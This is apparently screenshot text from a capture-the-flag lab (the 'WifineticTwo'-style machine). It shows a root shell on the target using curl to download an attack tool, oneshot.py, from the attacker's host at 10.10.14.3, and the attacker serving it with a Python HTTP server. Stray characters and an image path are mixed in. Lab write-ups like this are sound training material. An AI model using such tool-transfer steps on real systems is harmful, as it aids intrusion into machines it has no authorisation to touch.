 10.0.2.15 10.10.14.3 WifineticTow-10.10.11.7 20% 05:51 PM
root@attica01:/tmp/priv# curl http://10.10.14.3:80/oneshot.py -o oneshot.py
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 53267 100 53267 0 0 82852 0 --:--:-- --:--:-- --:--:-- 82970
root@attica01:/tmp/priv#
五
条
悟
❯ ls
49803.py oneshot.py Scan
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.7 - - [23/Mar/2024 17:51:19] "GET /oneshot.py HTTP/1.1" 200 -